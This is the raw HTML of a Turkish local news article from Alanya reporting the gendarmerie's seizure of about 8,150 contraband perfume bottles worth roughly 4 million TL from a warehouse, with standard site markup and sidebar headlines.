

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/asayis/alanyada-4-milyon-tllik-kacak-parfum-ele-gecirildi-h89166.html
body_size: 13588
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya’da 4 milyon TL’lik kaçak parfüm ele geçirildi</title>
<meta name="description" content="Alanya&#039;da İl Jandarma Komutanlığı ekipleri tarafından E.İ.&#039;ye ait depoda yapılan aramasında, çeşitli ünlü markalara ait piyasa değeri yaklaşık" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/asayis/alanyada-4-milyon-tllik-kacak-parfum-ele-gecirildi-h89166.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/asayis/alanyada-4-milyon-tllik-kacak-parfum-ele-gecirildi-h89166.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/asayis/alanyada-4-milyon-tllik-kacak-parfum-ele-gecirildi-h89166.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=977067283">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=369955602">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1051312035" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=49461802" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=389347016"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya’da 4 milyon TL’lik kaçak parfüm ele geçirildi" />
<meta property="og:description" content="Alanya&#039;da İl Jandarma Komutanlığı ekipleri tarafından E.İ.&#039;ye ait depoda yapılan aramasında, çeşitli ünlü markalara ait piyasa değeri yaklaşık" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2024/02/alanyada_4_milyon_tllik_kacak_parfum_ele_gecirildi_h89166_f5fcc.png" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/asayis/alanyada-4-milyon-tllik-kacak-parfum-ele-gecirildi-h89166.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya’da 4 milyon TL’lik kaçak parfüm ele geçirildi" />
<meta name="twitter:url" content="http://www.alanyaadres.com/asayis/alanyada-4-milyon-tllik-kacak-parfum-ele-gecirildi-h89166.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya’da 4 milyon TL’lik kaçak parfüm ele geçirildi" />
 
  <meta name="twitter:description" content="Alanya’da İl Jandarma Komutanlığı ekipleri tarafından E.İ.’ye ait depoda yapılan aramasında, çeşitli ünlü markalara ait piyasa değeri yaklaşık 4 milyon TL değerinde 8 bin 150 adet kaçak parfüm ele geçirildi." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2024/02/alanyada_4_milyon_tllik_kacak_parfum_ele_gecirildi_h89166_f5fcc.png" /> 
 

<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="723" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2024/02/alanyada_4_milyon_tllik_kacak_parfum_ele_gecirildi_h89166_f5fcc.png" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya’da 4 milyon TL’lik kaçak parfüm ele geçirildi">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Alanya&#039;da İl Jandarma Komutanlığı ekipleri tarafından E.İ.&#039;ye ait depoda yapılan aramasında, çeşitli ünlü markalara ait piyasa değeri yaklaşık">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="12f241ecb58e99708631de0ca8430654b9eda71b" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="89166" title="Alanya’da 4 milyon TL’lik kaçak parfüm ele geçirildi" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vYXNheWlzL2FsYW55YWRhLTQtbWlseW9uLXRsbGlrLWthY2FrLXBhcmZ1bS1lbGUtZ2VjaXJpbGRpLWg4OTE2Ni5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya’da 4 milyon TL’lik kaçak parfüm ele geçirildi</h1>
                <p class="font-medium mb-0">Alanya’da İl Jandarma Komutanlığı ekipleri tarafından E.İ.’ye ait depoda yapılan aramasında, çeşitli ünlü markalara ait piyasa değeri yaklaşık 4 milyon TL değerinde 8 bin 150 adet kaçak parfüm ele geçirildi.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Asayiş</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>23 Şubat 2024 Cuma 13:58</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2024/02/alanyada_4_milyon_tllik_kacak_parfum_ele_gecirildi_h89166_f5fcc.png" alt="Alanya’da 4 milyon TL’lik kaçak parfüm ele geçirildi" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="89166" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(89166)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(89166)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(89166)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="89166">
                                                  <p><a href="https://www.gazetealanya.com/haberleri/alanya" target="_blank" title="Alanya">Alanya</a>&nbsp;Cumhuriyet Başsavcılığı talimatları doğrultusunda gerçekleştirilen operasyonda Antalya İl&nbsp;<a href="https://www.gazetealanya.com/haberleri/jandarma" target="_blank" title="Jandarma">Jandarma</a>&nbsp;Komutanlığı&nbsp;<a href="https://www.gazetealanya.com/haberleri/kacak" target="_blank" title="Kaçak">Kaçak</a>çılık ve Organize Suçlarla Mücadele Şube Müdürlüğü ve Alanya İlçe Jandarma Komutanlığı ekipleri, E.İ. isimli bir şahsa ait&nbsp;<a href="https://www.gazetealanya.com/haberleri/depo" target="_blank" title="depo">depo</a>da yapılan&nbsp;<a href="https://www.gazetealanya.com/haberleri/arama" target="_blank" title="arama">arama</a>da çeşitli ünlü markalara ait piyasa değeri yaklaşık 4 milyon TL olan 8 bin 150 adet kaçak parfüm ele geçirildi.</p><div class="p_ad"></div></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/buyuksehirden-universitelilere-corba-ikrami-h89167.html" title="Büyükşehir’den üniversitelilere çorba ikramı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Büyükşehir’den üniversitelilere çorba ikramı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-da-e-scooter-ve-motosiklet-suruculeri-uyarildi-h89168.html" title="Alanya&#039;da E-Scooter ve motosiklet sürücüleri..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da E-Scooter ve motosiklet sürücüleri...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/kentsel-sorunlar-ve-is-birligi-iyi-niyet-sozlesmesi-imzalandi-h89169.html" title="Kentsel Sorunlar ve İş Birliği İyi Niyet Sözleşmesi..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Kentsel Sorunlar ve İş Birliği İyi Niyet Sözleşmesi...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/baskan-yucel-den-berat-kandili-mesaji-h89170.html" title="Başkan Yücel&#039;den Berat Kandili mesajı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Başkan Yücel&#039;den Berat Kandili mesajı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/degirmendere-ilkokulu-alanya-belediyesi-gunes-enerjisi-santraline-h89171.html" title="Değirmendere İlkokulu Alanya Belediyesi Güneş..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Değirmendere İlkokulu Alanya Belediyesi Güneş...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/baskan-yucel-once-kent-konseyi-ile-ardindan-esnaflarla-bulustu-h89172.html" title="Başkan Yücel önce Kent Konseyi ile ardından esnaflarla..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Başkan Yücel önce Kent Konseyi ile ardından esnaflarla...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/konakli-da-gorkemli-acilis-h89173.html" title="Konaklı&#039;da görkemli açılış"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Konaklı&#039;da görkemli açılış</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/uyusturucu-ile-mucadele-kapsaminda-cumhuriyet-mahallesi-ndeki-h89174.html" title="Uyuşturucu ile mücadele kapsamında Cumhuriyet Mahallesi&#039;ndeki..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Uyuşturucu ile mücadele kapsamında Cumhuriyet Mahallesi&#039;ndeki...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/esnaftan-ozcelik-e-hizmete-aciz-h89175.html" title="Esnaftan Özçelik&#039;e: &quot;Hizmete açız&quot;"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Esnaftan Özçelik&#039;e: &quot;Hizmete açız&quot;</span>
        </a>
            <a href="https://www.alanyaadres.com/politika/sahin-den-esnafa-trafiksiz-pazar-mujdesi-h89176.html" title="Şahin&#039;den esnafa &#039;Trafiksiz Pazar&#039;..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Şahin&#039;den esnafa &#039;Trafiksiz Pazar&#039;...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-alacak-verecek-kavgasi-7-yarali-4-gozalti-var-h93463.html" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_alacak_verecek_kavgasi_7_yarali_4_gozalti_var_h93463_db82e.jpg" alt="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-alacak-verecek-kavgasi-7-yarali-4-gozalti-var-h93463.html" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var"  target="_blank" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var" class="title h4 one-line">Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da alacak verecek kavgası; 7 yaralı, 4 gözaltı var"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/tahliye-sonrasi-avokado-hirsizligi-artti-h93462.html" title="Tahliye sonrası avokado hırsızlığı arttı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/tahliye_sonrasi_avokado_hirsizligi_artti_h93462_e2c05.jpg" alt="Tahliye sonrası avokado hırsızlığı arttı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/tahliye-sonrasi-avokado-hirsizligi-artti-h93462.html" title="Tahliye sonrası avokado hırsızlığı arttı"  target="_blank" title="Tahliye sonrası avokado hırsızlığı arttı" class="title h4 one-line">Tahliye sonrası avokado hırsızlığı arttı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Tahliye sonrası avokado hırsızlığı arttı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-daki-tapu-sorusturmasinda-1-tutuklama-1-adli-kontrol-h93459.html" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_daki_tapu_sorusturmasinda_1_tutuklama_1_adli_kontrol_h93459_29763.jpg" alt="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-daki-tapu-sorusturmasinda-1-tutuklama-1-adli-kontrol-h93459.html" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol" class="title h4 one-line">Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-22-yasindaki-genc-motosiklet-kurbani-h93452.html" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_22_yasindaki_genc_motosiklet_kurbani_h93452_d528e.jpg" alt="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-22-yasindaki-genc-motosiklet-kurbani-h93452.html" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı" class="title h4 one-line">Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-tapuda-iki-gozalti-h93447.html" title="Alanya Tapuda iki gözaltı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_tapuda_iki_gozalti_h93447_bc561.jpg" alt="Alanya Tapuda iki gözaltı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-tapuda-iki-gozalti-h93447.html" title="Alanya Tapuda iki gözaltı"  target="_blank" title="Alanya Tapuda iki gözaltı" class="title h4 one-line">Alanya Tapuda iki gözaltı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya Tapuda iki gözaltı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
